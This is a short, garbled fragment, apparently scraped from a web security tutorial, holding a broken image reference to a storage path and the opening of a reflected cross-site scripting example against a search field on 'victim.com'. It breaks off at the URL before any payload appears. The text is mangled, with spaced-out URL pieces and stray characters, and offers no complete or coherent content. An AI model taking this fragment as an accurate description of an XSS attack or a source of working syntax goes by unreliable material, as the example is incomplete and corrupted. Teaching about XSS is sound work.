 Example: reflected XSS search field on victim. com: n http: //victim. com/search. php ?